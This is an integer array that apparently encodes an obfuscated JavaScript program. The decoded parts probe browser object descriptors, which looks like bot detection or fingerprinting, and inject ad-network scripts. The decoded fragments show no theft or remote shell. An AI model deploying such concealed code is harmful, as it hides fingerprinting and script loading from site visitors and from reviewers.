74,64,72,87,9,44,81,15,55,18,73,72,64,16,16,63,9,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,55,74,44,76,15,63,31,84,84,18,15,87,90,90,57,55,18,73,72,64,16,16,3,15,84,87,66,81,15,55,18,73,72,64,16,16,38,9,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,55,74,44,76,15,38,31,84,84,18,15,87,90,90,57,55,18,73,72,64,16,16,56,64,74,66,81,15,55,72,15,73,87,44,21,76,16,15,9,73,81,15,55,44,18,74,15,73,87,9,67,81,15,55,65,21,63,9,84,80,21,73,87,65,64,21,45,44,81,88,14,91,49,44,72,48,67,9,73,45,44,81,88,14,40,72,15,87,80,72,21,86,86,67,53,53,67,55,72,65,76,57,87,28,9,25,53,53,67,55,16,15,84,87,5,9,70,45,14,66,81,15,55,65,21,38,9,84,80,21,73,87,65,64,21,45,44,81,88,14,91,49,44,72,48,67,9,73,45,44,81,88,14,40,72,15,87,80,72,21,86,86,67,53,53,67,55,88,64,87,87,64,7,28,9,25,53,53,67,55,87,64,74,5,9,16,45,14,66,81,15,55,65,21,41,65,15,13,74,64,72,87,9,84,80,21,73,87,65,64,21,45,44,81,88,14,91,49,44,72,48,67,9,73,45,44,81,88,14,40,72,15,87,80,72,21,86,86,67,53,53,67,55,88,64,87,87,64,7,28,9,25,53,53,67,55,72,65,76,57,87,28,9,25,53,53,67,55,87,64,74,5,9,16,45,14,53,53,67,55,16,15,84,87,5,9,70,45,14,66,81,15,66,14,40,86,84,80,21,73,87,65,64,21,45,21,81,87,81,15,14,91,87,69,21,78,9,15,45,14,66,45,47,26,47,81,56,73,44,81,84,80,21,73,87,65,64,21,45,14,91,84,80,21,73,87,65,64,21,48,21,45,21,14,91,72,15,87,80,72,21,69,78,55,18,16,65,73,15,55,73,44,16,16,45,21,81,25,14,66,84,80,21,73,87,65,64,21,48,87,45,21,14,91,49,44,72,48,87,40,72,15,87,80,72,21,48,21,53,53,47,64,88,19,15,73,87,47,9,9,87,6,74,15,64,84,48,21,53,53,45,87,9,21,55,21,64,67,15,56,6,74,15,14,53,53,45,23,9,9,87,90,90,1,9,9,87,14,66,84,80,21,73,87,65,64,21,48,15,45,21,14,91,72,15,87,80,72,21,47,64,88,19,15,73,87,47,9,9,87,6,74,15,64,84,48,21,53,53,65,18,12,65,21,65,87,15,45,21,55,16,15,21,76,87,57,14,66,84,80,21,73,87,65,64,21,48,64,45,21,14,91,84,64,72,45,49,44,72,48,87,9,69,78,81,64,9,25,81,72,9,21,55,16,15,21,76,87,57,40,72,28,64,40,43,43,64,14,15,45,21,69,64,78,14,83,87,9,87,55,73,64,21,73,44,87,45,21,69,64,78,14,85,87,69,87,55,16,15,21,76,87,57,78,9,21,69,64,78,40,72,15,87,80,72,21,48,87,66,84,80,21,73,87,65,64,21,48,72,45,21,14,91,49,44,72,48,87,81,15,81,64,9,69,78,40,21,85,84,64,72,45,87,9,25,40,87,5,21,55,16,15,21,76,87,57,40,87,43,43,14,91,84,64,72,45,15,9,25,40,15,5,64,55,16,15,21,76,87,57,40,15,43,43,14,65,84,45,64,69,15,78,9,9,21,69,87,78,14,73,64,21,87,65,21,80,15,48,21,40,64,69,64,55,16,15,21,76,87,57,78,9,21,69,87,78,66,72,15,87,80,72,21,48,64,66,84,80,21,73,87,65,64,21,48,65,45,21,14,91,72,15,87,80,72,21,48,21,83,47,18,87,72,65,21,76,47,9,9,87,6,74,15,64,84,48,21,83,80,45,21,14,69,25,78,85,86,21,69,18,78,53,53,15,45,21,14,83,21,69,25,78,85,21,85,84,66,84,80,21,73,87,65,64,21,48,80,45,72,81,80,14,91,49,44,72,48,44,81,18,9,65,45,80,14,40,72,15,87,80,72,21,48,18,53,53,72,83,72,9,9,9,16,90,90,87,45,72,14,83,86,80,90,90,72,86,9,9,16,53,53,87,45,18,14,53,53,7,45,72,81,18,14,83,69,72,78,85,69,78,85,72,53,53,15,45,72,14,83,64,45,72,14,85,84,55,76,15,87,51,16,15,7,15,21,87,18,54,6,22,16,44,18,18,77,44,7,15,53,53,47,18,87,72,65,21,76,47,9,9,72,53,53,45,44,9,72,55,7,44,87,73,57,45,73,14,14,83,21,45,18,55,76,15,87,51,16,15,7,15,21,87,18,54,6,22,16,44,18,18,77,44,7,15,45,44,69,23,78,14,14,85,72,53,53,45,72,55,67,64,73,80,7,15,21,87,90,90,72,55,21,64,67,15,56,6,74,15,53,53,1,9,9,72,55,21,64,67,15,56,6,74,15,14,83,80,83,69,78,85,69,72,78,85,21,45,18,55,26,80,15,72,6,8,15,16,15,73,87,64,72,39,16,16,45,72,14,14,85,69,78,66,49,44,72,48,73,9,93,36,60,55,45,69,60,13,60,61,78,43,14,59,93,81,4,9,47,73,64,7,74,44,72,15,47,43,47,92,64,73,80,7,15,21,87,47,43,47,30,64,18,65,87,65,64,21,47,81,84,9,67,64,73,80,7,15,21,87,81,16,9,13,65,21,67,64,13,81,44,9,84,55,67,64,73,80,7,15,21,87,51,16,15,7,15,21,87,81,18,9,47,21,64,67,15,56,6,74,15,47,81,7,9,4,48,65,21,48,44,83,84,80,21,73,87,65,64,21,45,21,81,87,14,91,72,15,87,80,72,21,48,23,24,9,9,45,23,24,53,87,69,4,78,45,21,14,14,66,85,84,80,21,73,87,65,64,21,45,21,81,87,14,91,72,15,87,80,72,21,48,87,9,87,9,9,84,90,90,87,9,9,13,65,21,67,64,13,83,44,85,87,81,87,86,9,9,21,53,53,87,55,73,64,21,87,44,65,21,18,45,21,14,66,40,72,15,87,80,72,21,48,80,55,80,21,65,26,9,72,81,80,66,81,87,57,65,18,14,40,65,84,45,21,44,49,65,76,44,87,64,72,55,80,18,15,72,39,76,15,21,87,55,18,15,44,72,73,57,45,47,48,54,72,44,49,15,93,47,14,28,61,23,14,56,73,44,55,44,87,68,72,9,87,72,80,15,40,65,84,45,56,73,44,55,65,14,72,15,87,80,72,21,48,84,44,16,18,15,40,56,73,44,55,65,9,87,72,80,15,40,56,73,44,55,44,87,68,76,9,33,76,15,87,33,40,72,15,87,80,72,21,48,56,73,44,55,44,88,67,45,84,80,21,73,87,65,64,21,45,14,91,87,72,6,91,49,44,72,48,44,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,33,65,84,72,44,7,15,33,14,40,67,64,73,80,7,15,21,87,55,57,15,44,67,55,44,74,74,15,21,67,22,57,65,16,67,45,44,14,40,49,44,72,48,76,15,87,31,13,21,30,72,64,74,15,72,87,6,92,15,18,73,72,65,74,87,64,72,9,44,55,73,64,21,87,15,21,87,46,65,21,67,64,13,55,31,88,19,15,73,87,55,76,15,87,31,13,21,30,72,64,74,15,72,87,6,92,15,18,73,72,65,74,87,64,72,40,49,44,72,48,64,88,19,15,73,87,67,15,84,65,21,15,30,72,64,74,15,72,87,6,9,44,55,73,64,21,87,15,21,87,46,65,21,67,64,13,55,31,88,19,15,73,87,55,67,15,84,65,21,15,30,72,64,74,15,72,87,6,40,31,88,19,15,73,87,55,67,15,84,65,21,15,30,72,64,74,15,72,87,6,9,64,88,19,15,73,87,67,15,84,65,21,15,30,72,64,74,15,72,87,6,40,49,44,72,48,44,74,74,9,76,15,87,31,13,21,30,72,64,74,15,72,87,6,92,15,18,73,72,65,74,87,64,72,45,44,55,73,64,21,87,15,21,87,46,65,21,67,64,13,55,77,64,67,15,55,74,72,64,87,64,87,6,74,15,81,47,65,21,18,15,72,87,54,15,84,64,72,15,47,14,40,44,74,74,55,73,64,21,84,65,76,80,72,44,88,16,15,9,84,44,16,18,15,40,64,88,19,15,73,87,67,15,84,65,21,15,30,72,64,74,15,72,87,6,45,13,65,21,67,64,13,55,77,64,67,15,55,74,72,64,87,64,87,6,74,15,81,47,65,21,18,15,72,87,54,15,84,64,72,15,47,81,44,74,74,14,40,44,74,74,9,76,15,87,31,13,21,30,72,64,74,15,72,87,6,92,15,18,73,72,65,74,87,64,72,45,44,55,73,64,21,87,15,21,87,46,65,21,67,64,13,55,92,64,73,80,7,15,21,87,55,74,72,64,87,64,87,6,74,15,81,47,88,64,67,6,47,14,40,44,74,74,55,73,64,21,84,65,76,80,72,44,88,16,15,9,84,44,16,18,15,40,31,88,19,15,73,87,55,67,15,84,65,21,15,30,72,64,74,15,72,87,6,45,67,64,73,80,7,15,21,87,81,33,88,64,67,6,33,81,44,74,74,14,40,44,74,74,9,76,15,87,31,13,21,30,72,64,74,15,72,87,6,92,15,18,73,72,65,74,87,64,72,45,44,55,73,64,21,87,15,21,87,46,65,21,67,64,13,55,51,16,15,7,15,21,87,55,74,72,64,87,64,87,6,74,15,81,47,65,21,21,15,72,2,56,50,3,47,14,40,44,74,74,55,73,64,21,84,65,76,80,72,44,88,16,15,9,84,44,16,18,15,40,64,88,19,15,73,87,67,15,84,65,21,15,30,72,64,74,15,72,87,6,45,13,65,21,67,64,13,55,51,16,15,7,15,21,87,55,74,72,64,87,64,87,6,74,15,81,47,65,21,21,15,72,2,56,50,3,47,81,44,74,74,14,40,64,88,19,15,73,87,67,15,84,65,21,15,30,72,64,74,15,72,87,6,45,67,64,73,80,7,15,21,87,55,88,64,67,6,81,47,65,21,21,15,72,2,56,50,3,47,81,44,74,74,14,40,44,74,74,9,76,15,87,31,13,21,30,72,64,74,15,72,87,6,92,15,18,73,72,65,74,87,64,72,45,44,55,73,64,21,87,15,21,87,46,65,21,67,64,13,55,51,16,15,7,15,21,87,55,74,72,64,87,64,87,6,74,15,81,47,64,80,87,15,72,2,56,50,3,47,14,40,44,74,74,55,73,64,21,84,65,76,80,72,44,88,16,15,9,84,44,16,18,15,40,64,88,19,15,73,87,67,15,84,65,21,15,30,72,64,74,15,72,87,6,45,13,65,21,67,64,13,55,51,16,15,7,15,21,87,55,74,72,64,87,64,87,6,74,15,81,47,64,80,87,15,72,2,56,50,3,47,81,44,74,74,14,40,44,74,74,9,76,15,87,31,13,21,30,72,64,74,15,72,87,6,92,15,18,73,72,65,74,87,64,72,45,44,55,73,64,21,87,15,21,87,46,65,21,67,64,13,55,51,16,15,7,15,21,87,55,74,72,64,87,64,87,6,74,15,81,47,76,15,87,51,16,15,7,15,21,87,18,54,6,56,44,76,77,44,7,15,47,14,40,44,74,74,55,73,64,21,84,65,76,80,72,44,88,16,15,9,84,44,16,18,15,40,64,88,19,15,73,87,67,15,84,65,21,15,30,72,64,74,15,72,87,6,45,67,64,73,80,7,15,21,87,81,47,76,15,87,51,16,15,7,15,21,87,18,54,6,56,44,76,77,44,7,15,47,81,44,74,74,14,40,44,74,74,9,76,15,87,31,13,21,30,72,64,74,15,72,87,6,92,15,18,73,72,65,74,87,64,72,45,44,55,73,64,21,87,15,21,87,46,65,21,67,64,13,55,50,44,87,57,81,47,72,44,21,67,64,7,47,14,40,44,74,74,55,73,64,21,84,65,76,80,72,44,88,16,15,9,84,44,16,18,15,40,64,88,19,15,73,87,67,15,84,65,21,15,30,72,64,74,15,72,87,6,45,13,65,21,67,64,13,55,50,44,87,57,81,47,72,44,21,67,64,7,47,81,44,74,74,14,40,44,74,74,9,76,15,87,31,13,21,30,72,64,74,15,72,87,6,92,15,18,73,72,65,74,87,64,72,45,44,55,73,64,21,87,15,21,87,46,65,21,67,64,13,81,47,18,15,87,56,65,7,15,64,80,87,47,14,40,44,74,74,55,73,64,21,84,65,76,80,72,44,88,16,15,9,84,44,16,18,15,40,64,88,19,15,73,87,67,15,84,65,21,15,30,72,64,74,15,72,87,6,45,13,65,21,67,64,13,81,47,18,15,87,56,65,7,15,64,80,87,47,81,44,74,74,14,40,44,74,74,9,76,15,87,31,13,21,30,72,64,74,15,72,87,6,92,15,18,73,72,65,74,87,64,72,45,44,55,73,64,21,87,15,21,87,46,65,21,67,64,13,81,47,44,16,15,72,87,47,14,40,44,74,74,55,73,64,21,84,65,76,80,72,44,88,16,15,9,84,44,16,18,15,40,64,88,19,15,73,87,67,15,84,65,21,15,30,72,64,74,15,72,87,6,45,13,65,21,67,64,13,81,47,44,16,15,72,87,47,81,44,74,74,14,40,44,55,72,15,7,64,49,15,45,14,40,66,73,44,87,73,57,45,15,14,91,66,56,73,44,55,84,45,56,73,44,55,84,16,14,40,56,73,44,55,84,73,45,14,40,56,73,44,55,7,84,45,14,40,13,65,21,67,64,13,55,18,15,87,56,65,7,15,64,80,87,45,84,80,21,73,87,65,64,21,45,14,91,56,73,44,55,84,45,56,73,44,55,84,16,14,40,66,81,23,89,25,25,14,40,56,73,44,55,21,64,13,45,56,73,44,55,80,72,45,56,73,44,55,80,14,81,67,64,73,80,7,15,21,87,55,26,80,15,72,6,8,15,16,15,73,87,64,72,39,16,16,45,47,57,87,7,16,47,14,69,25,78,14,40,72,15,87,80,72,21,48,87,72,80,15,40,66,14,40,66,66,45,14,81,44,88,67,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,84,14,91,65,84,45,56,73,44,55,44,87,68,72,14,91,56,73,44,55,44,87,68,65,9,33,10,7,33,43,33,44,76,15,33,40,49,44,72,48,18,65,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,65,7,76,47,14,40,18,65,55,73,72,64,18,18,31,72,65,76,65,21,9,47,39,21,64,21,6,7,64,80,18,47,40,18,65,55,64,21,15,72,72,64,72,9,84,80,21,73,87,65,64,21,45,68,18,65,14,91,65,84,45,56,73,44,55,18,21,9,9,25,14,91,56,73,44,55,18,21,9,23,40,56,73,44,55,44,87,68,67,9,33,92,44,33,43,33,87,44,33,40,72,15,87,80,72,21,48,84,45,14,40,66,66,40,18,65,55,64,21,16,64,44,67,9,84,80,21,73,87,65,64,21,45,68,18,65,14,91,65,84,45,56,73,44,55,18,21,9,9,25,14,91,56,73,44,55,44,87,68,72,9,84,44,16,18,15,40,72,15,87,80,72,21,40,66,66,40,18,65,55,18,72,73,9,47,93,93,47,43,56,73,44,55,44,87,68,67,64,43,47,93,47,43,56,73,44,55,44,87,68,65,7,40,66,84,80,21,73,87,65,64,21,48,65,18,45,15,14,91,65,84,45,56,73,44,55,18,21,9,9,25,14,91,56,73,44,55,18,21,9,23,40,56,73,44,55,44,87,68,67,9,33,92,44,33,43,33,87,44,33,40,72,15,87,80,72,21,48,84,45,14,40,66,66,49,44,72,48,18,65,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,18,73,72,65,74,87,47,14,40,18,65,55,64,21,15,72,72,64,72,9,65,18,40,18,65,55,18,72,73,9,47,93,93,74,44,76,15,44,67,29,55,76,64,64,76,16,15,18,6,21,67,65,73,44,87,65,64,21,55,73,64,7,93,74,44,76,15,44,67,93,19,18,93,44,67,18,88,6,76,64,64,76,16,15,55,19,18,47,40,67,64,73,80,7,15,21,87,55,88,64,67,6,55,44,74,74,15,21,67,22,57,65,16,67,45,18,65,14,40,49,44,72,48,18,65,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,65,7,76,47,14,40,18,65,55,64,21,16,64,44,67,9,65,18,40,18,65,55,18,72,73,9,33,57,87,87,74,18,85,93,93,13,13,13,55,76,64,64,76,16,15,44,74,65,18,55,73,64,7,93,76,15,21,15,72,44,87,15,68,29,25,37,33,40,49,44,72,48,18,65,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,18,73,72,65,74,87,47,14,40,18,65,55,64,21,15,72,72,64,72,9,65,18,40,18,65,55,64,21,16,64,44,67,9,84,80,21,73,87,65,64,21,45,68,18,65,14,91,65,84,45,87,6,74,15,64,84,45,68,68,44,14,9,9,33,80,21,67,15,84,65,21,15,67,33,14,91,72,15,87,80,72,21,48,65,18,45,68,18,65,14,40,66,66,40,18,65,55,18,72,73,9,47,93,93,47,43,56,73,44,55,44,87,68,67,64,43,47,93,47,43,56,73,44,55,44,87,68,19,18,40,67,64,73,80,7,15,21,87,55,88,64,67,6,55,44,74,74,15,21,67,22,57,65,16,67,45,18,65,14,40,66,66,45,14,81,72,73,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,44,14,91,72,15,87,80,72,21,48,44,69,50,44,87,57,55,84,16,64,64,72,45,50,44,87,57,55,72,44,21,67,64,7,45,14,52,44,55,16,15,21,76,87,57,14,78,40,66,66,45,14,81,72,26,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,14,91,49,44,72,48,18,44,9,69,78,40,49,44,72,48,13,73,9,50,44,87,57,55,84,16,64,64,72,45,50,44,87,57,55,72,44,21,67,64,7,45,14,52,23,29,43,23,14,40,84,64,72,45,49,44,72,48,65,9,25,40,65,5,13,73,40,65,43,43,14,91,18,44,69,65,78,9,56,73,44,55,72,18,45,69,23,81,23,79,78,14,40,18,44,69,65,78,9,18,44,69,65,78,55,73,57,44,72,39,87,45,25,14,55,87,64,0,74,74,15,72,22,44,18,15,45,14,43,18,44,69,65,78,55,18,80,88,18,87,72,45,23,14,40,66,40,72,15,87,80,72,21,48,18,44,55,19,64,65,21,45,33,61,33,14,40,66,66,45,14,81,72,18,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,44,14,91,49,44,72,48,72,9,47,47,81,73,9,47,44,88,73,67,15,84,76,57,65,19,70,16,21,64,74,26,72,18,87,80,13,25,23,29,79,37,89,24,27,11,1,47,40,49,44,72,48,16,9,89,81,57,9,23,29,40,65,84,45,44,86,9,80,21,67,15,84,65,21,15,67,14,91,65,84,45,44,55,16,15,21,76,87,57,28,9,23,14,91,49,44,72,48,16,9,74,44,72,18,15,10,21,87,45,44,69,25,78,14,81,57,9,74,44,72,18,15,10,21,87,45,44,69,25,78,14,40,66,65,84,45,44,55,16,15,21,76,87,57,28,9,29,14,91,49,44,72,48,57,9,74,44,72,18,15,10,21,87,45,44,69,23,78,14,40,66,65,84,45,44,55,16,15,21,76,87,57,9,9,79,14,91,73,9,44,69,29,78,40,66,66,49,44,72,48,16,15,9,50,44,87,57,55,84,16,64,64,72,45,50,44,87,57,55,72,44,21,67,64,7,45,14,52,45,57,61,16,43,23,14,14,43,16,40,84,64,72,45,65,9,25,40,65,5,16,15,40,65,43,43,14,72,43,9,73,55,73,57,44,72,39,87,45,50,44,87,57,55,84,16,64,64,72,45,50,44,87,57,55,72,44,21,67,64,7,45,14,52,73,55,16,15,21,76,87,57,14,14,40,72,15,87,80,72,21,48,72,40,66,66,45,14,81,74,44,67,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,49,81,44,14,91,49,9,8,87,72,65,21,76,45,49,14,40,65,84,45,44,86,9,80,21,67,15,84,65,21,15,67,14,91,16,9,74,44,72,18,15,10,21,87,45,44,69,25,78,14,40,49,9,45,21,15,13,48,39,72,72,44,6,45,16,14,55,19,64,65,21,45,33,25,33,14,43,49,14,55,18,16,65,73,15,45,61,16,14,40,66,72,15,87,80,72,21,48,49,40,66,66,45,14,81,80,72,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,80,81,49,14,91,49,44,72,48,72,4,9,93,60,69,69,44,61,32,39,61,58,25,61,1,85,81,61,78,43,60,78,93,76,40,49,44,72,48,72,9,80,55,7,44,87,73,57,45,72,4,14,40,65,84,45,72,86,9,21,80,16,16,14,91,84,64,72,45,49,44,72,48,65,9,25,40,65,5,72,55,16,15,21,76,87,57,40,65,43,43,14,91,49,44,72,48,21,9,72,69,65,78,55,72,15,74,16,44,73,15,45,33,69,33,81,33,33,14,55,72,15,74,16,44,73,15,45,33,78,33,81,33,33,14,40,49,44,72,48,87,9,21,55,18,74,16,65,87,45,33,85,33,14,40,49,44,72,48,70,15,6,9,87,69,25,78,40,49,44,72,48,44,72,76,18,9,87,69,23,78,40,65,84,45,44,72,76,18,86,9,80,21,67,15,84,65,21,15,67,14,44,72,76,18,9,44,72,76,18,55,18,74,16,65,87,45,33,81,33,14,40,49,44,72,48,49,44,16,80,15,9,72,69,65,78,40,65,84,45,70,15,6,9,9,33,72,33,14,49,44,72,48,49,44,16,80,15,9,56,73,44,55,72,18,45,44,72,76,18,14,40,65,84,45,70,15,6,9,9,33,73,33,14,49,44,72,48,49,44,16,80,15,9,56,73,44,55,72,73,45,44,72,76,18,14,40,65,84,45,70,15,6,9,9,33,26,33,14,49,44,72,48,49,44,16,80,15,9,56,73,44,55,72,26,45,14,40,65,84,45,70,15,6,9,9,33,65,33,14,49,44,72,48,49,44,16,80,15,9,56,73,44,55,74,44,67,45,49,69,33,65,33,78,81,44,72,76,18,14,40,65,84,45,70,15,6,9,9,33,74,33,14,49,44,72,48,49,44,16,80,15,9,56,73,44,55,74,44,67,45,49,69,33,74,33,78,81,44,72,76,18,14,40,65,84,45,70,15,6,9,9,33,76,33,14,49,44,72,48,49,44,16,80,15,9,56,73,44,55,74,44,67,45,49,69,33,76,33,78,81,44,72,76,18,14,40,65,84,45,70,15,6,9,9,33,13,33,14,49,44,72,48,49,44,16,80,15,9,56,73,44,55,74,44,67,45,49,69,33,13,33,78,81,44,72,76,18,14,40,80,9,80,55,72,15,74,16,44,73,15,45,72,69,65,78,81,49,44,16,80,15,14,40,66,66,72,15,87,80,72,21,48,80,40,66,66,45,14,81,84,73,85,84,80,21,73,87,65,64,21,45,14,91,65,84,45,56,73,44,55,73,84,14,91,49,44,72,48,15,18,9,67,64,73,80,7,15,21,87,55,26,80,15,72,6,8,15,16,15,73,87,64,72,39,16,16,45,47,65,7,76,69,18,72,73,52,9,33,13,74,47,43,47,15,21,76,65,21,15,47,43,47,55,21,15,87,47,43,47,67,21,44,47,43,47,61,47,43,47,73,67,21,47,43,47,55,73,64,7,33,78,47,14,40,84,64,72,45,49,44,72,48,4,9,25,40,4,5,15,18,55,16,15,21,76,87,57,40,4,43,43,14,91,15,18,69,4,78,55,64,80,87,15,72,2,56,50,3,9,15,18,69,4,78,55,64,80,87,15,72,2,56,50,3,55,72,15,74,16,44,73,15,45,93,69,44,61,32,25,61,1,78,43,60,55,13,74,15,21,76,65,21,15,60,55,21,15,87,45,83,85,14,67,21,44,61,45,83,85,14,73,67,21,60,55,73,64,7,93,76,65,81,13,65,21,67,64,13,55,16,64,73,44,87,65,64,21,55,57,64,18,87,21,44,7,15,14,55,72,15,74,16,44,73,15,45,33,67,65,18,74,16,44,6,85,48,21,64,21,15,48,86,65,7,74,64,72,87,44,21,87,40,33,81,33,33,14,40,66,66,66,81,7,84,85,84,80,21,73,87,65,64,21,45,14,91,49,44,72,48,15,18,9,67,64,73,80,7,15,21,87,55,26,80,15,72,6,8,15,16,15,73,87,64,72,39,16,16,45,47,67,65,49,55,73,64,67,15,61,88,16,64,73,70,47,14,40,84,64,72,45,49,44,72,48,4,9,25,40,4,5,15,18,55,16,15,21,76,87,57,40,4,43,43,14,91,15,18,69,4,78,55,18,87,6,16,15,55,67,65,18,74,16,44,6,9,33,21,64,21,15,33,40,66,66,81,84,85,84,80,21,73,87,65,64,21,45,84,16,14,91,84,64,72,45,49,44,72,48,6,9,25,40,6,5,84,16,55,16,15,21,76,87,57,40,6,43,43,14,91,49,44,72,48,70,9,84,16,69,6,78,40,49,44,72,48,15,18,9,67,64,73,80,7,15,21,87,55,26,80,15,72,6,8,15,16,15,73,87,64,72,39,16,16,45,70,69,33,74,44,87,87,15,72,21,33,78,14,40,84,64,72,45,49,44,72,48,4,9,25,40,4,5,15,18,55,16,15,21,76,87,57,40,4,43,43,14,91,65,84,45,70,69,33,44,73,87,65,64,21,33,78,9,9,33,65,21,19,15,73,87,33,14,91,65,84,45,70,69,33,74,64,18,65,87,65,64,21,33,78,9,9,33,88,15,84,64,72,15,33,14,91,49,44,72,48,21,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,67,65,49,47,14,40,21,55,65,21,21,15,72,2,56,50,3,9,70,69,33,21,15,13,2,87,7,16,33,78,40,15,18,69,4,78,55,74,44,72,15,21,87,77,64,67,15,55,65,21,18,15,72,87,54,15,84,64,72,15,45,21,81,15,18,69,4,78,14,40,21,55,64,80,87,15,72,2,56,50,3,9,21,55,65,21,21,15,72,2,56,50,3,40,66,15,16,18,15,48,65,84,45,70,69,33,74,64,18,65,87,65,64,21,33,78,9,9,33,44,84,87,15,72,33,14,91,49,44,72,48,21,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,67,65,49,47,14,40,21,55,65,21,21,15,72,2,56,50,3,9,70,69,33,21,15,13,2,87,7,16,33,78,40,15,18,69,4,78,55,74,44,72,15,21,87,77,64,67,15,55,65,21,18,15,72,87,54,15,84,64,72,15,45,21,81,15,18,69,4,78,55,21,15,4,87,8,65,88,16,65,21,76,14,40,21,55,64,80,87,15,72,2,56,50,3,9,21,55,65,21,21,15,72,2,56,50,3,40,66,66,66,66,56,73,44,55,44,87,68,84,9,33,67,72,44,13,33,40,66,81,16,44,87,15,72,85,84,80,21,73,87,65,64,21,45,14,91,49,44,72,48,15,49,15,21,87,3,65,18,87,15,21,15,72,8,80,74,74,64,72,87,15,67,9,13,65,21,67,64,13,55,44,67,67,51,49,15,21,87,3,65,18,87,15,21,15,72,40,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,64,14,91,49,44,72,48,64,88,19,9,56,73,44,55,26,45,64,55,74,44,72,15,21,87,81,67,64,73,80,7,15,21,87,55,88,64,67,6,14,69,25,78,40,65,84,45,64,88,19,9,9,80,21,67,15,84,65,21,15,67,14,91,72,15,87,80,72,21,48,84,44,16,18,15,40,66,56,73,44,55,18,73,44,21,45,64,14,40,65,84,45,15,49,15,21,87,3,65,18,87,15,21,15,72,8,80,74,74,64,72,87,15,67,14,91,64,88,19,55,44,67,67,51,49,15,21,87,3,65,18,87,15,21,15,72,45,33,92,31,50,77,64,67,15,10,21,18,15,72,87,15,67,33,81,56,73,44,55,18,73,44,21,81,84,44,16,18,15,14,40,66,15,16,18,15,91,13,65,21,67,64,13,55,18,15,87,56,65,7,15,64,80,87,45,84,80,21,73,87,65,64,21,45,14,91,56,73,44,55,16,44,87,15,72,45,64,14,40,66,81,89,25,25,14,40,66,66,66,45,14,81,18,73,44,21,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,64,14,91,49,44,72,48,44,9,56,73,44,55,26,45,64,55,73,57,65,16,67,81,56,73,44,55,26,45,64,55,74,44,72,15,21,87,14,69,25,78,81,67,64,73,80,7,15,21,87,55,88,64,67,6,14,40,84,64,72,45,49,44,72,48,74,9,25,40,74,5,44,55,16,15,21,76,87,57,40,74,43,43,14,91,65,84,45,56,73,44,55,73,16,69,74,78,9,9,80,21,67,15,84,65,21,15,67,14,91,56,73,44,55,73,16,69,74,78,9,44,69,74,78,40,56,73,44,55,21,64,13,45,56,73,44,55,80,72,45,56,73,44,55,80,14,81,44,69,74,78,14,40,66,66,66,66,45,14,81,21,64,13,85,84,80,21,73,87,65,64,21,45,14,91,72,15,87,80,72,21,48,84,80,21,73,87,65,64,21,45,80,72,16,81,74,44,72,15,21,87,14,91,65,84,45,56,73,44,55,80,73,86,9,84,44,16,18,15,14,91,56,73,44,55,73,64,16,16,15,73,87,65,64,21,45,56,73,44,55,80,73,81,74,44,72,15,21,87,14,40,56,73,44,55,80,73,9,84,44,16,18,15,40,72,15,87,80,72,21,40,66,49,44,72,48,65,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,65,7,76,47,14,40,65,55,73,72,64,18,18,31,72,65,76,65,21,9,47,39,21,64,21,6,7,64,80,18,47,40,65,55,64,21,16,64,44,67,9,84,80,21,73,87,65,64,21,45,14,91,56,73,44,55,73,43,43,40,49,44,72,48,73,9,67,64,73,80,7,15,21,87,55,73,72,15,44,87,15,51,16,15,7,15,21,87,45,47,73,44,21,49,44,18,47,14,40,49,44,72,48,87,9,73,55,76,15,87,22,64,21,87,15,4,87,45,47,29,67,47,14,40,49,44,72,48,13,9,65,55,13,65,67,87,57,40,49,44,72,48,57,9,65,55,57,15,65,76,57,87,40,49,44,72,48,7,9,33,84,72,64,7,22,57,44,72,22,64,67,15,33,40,73,55,18,87,6,16,15,55,13,65,67,87,57,9,73,55,13,65,67,87,57,9,13,40,73,55,18,87,6,16,15,55,57,15,65,76,57,87,9,73,55,57,15,65,76,57,87,9,57,40,87,55,76,16,64,88,44,16,39,16,74,57,44,9,23,55,25,40,87,55,76,16,64,88,44,16,22,64,7,74,64,18,65,87,15,31,74,15,72,44,87,65,64,21,9,33,73,64,74,6,33,40,87,69,56,73,44,55,44,87,68,84,43,56,73,44,55,44,87,68,65,78,45,65,81,25,81,25,14,40,49,44,72,48,88,9,56,73,44,55,74,29,37,45,87,69,56,73,44,55,7,45,14,78,45,25,81,25,81,13,81,57,14,55,67,44,87,44,14,40,49,44,72,48,18,9,47,47,40,49,44,72,48,49,9,69,47,48,47,81,47,86,47,81,47,60,47,47,81,47,20,47,81,47,59,47,81,47,17,47,81,47,53,47,81,47,33,47,81,47,45,47,81,47,14,47,81,47,52,47,81,47,43,47,81,47,81,47,81,47,61,47,81,47,55,47,81,47,93,47,81,47,25,47,81,47,23,47,81,47,29,47,81,47,79,47,81,47,37,47,81,47,89,47,81,47,24,47,81,47,27,47,81,47,11,47,81,47,1,47,81,47,85,47,81,47,40,47,81,47,5,47,81,47,9,47,81,47,28,47,81,47,83,47,81,47,42,47,81,47,39,47,81,47,54,47,81,47,22,47,81,47,92,47,81,47,51,47,81,47,12,47,81,47,82,47,81,47,2,47,81,47,10,47,